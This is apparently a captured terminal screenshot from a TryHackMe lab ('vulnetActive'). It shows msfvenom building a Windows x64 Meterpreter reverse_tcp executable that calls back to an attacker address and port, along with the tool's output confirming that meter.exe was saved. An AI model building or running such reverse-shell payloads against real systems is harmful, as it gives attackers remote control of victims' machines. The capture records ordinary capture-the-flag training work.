 1 2 3 4 10.21.17.140 8:10
root@kali: ~/thm/vulnetActive
File Actions Edit View Help
root@kali: ~/thm/vulnetActive × root@kali: ~/thm/vulnetActive × root@kali: ~/thm/vulnetActive × root@kali: ~/thm/vulnetActive × root@kali: ~/thm/vulnetActive × root@kali: ~/thm/vulnetActive ×
┌──(root㉿kali)-[~/thm/vulnetActive]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.21.17.140 LPORT=1234 -f exe -o meter.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: meter.exe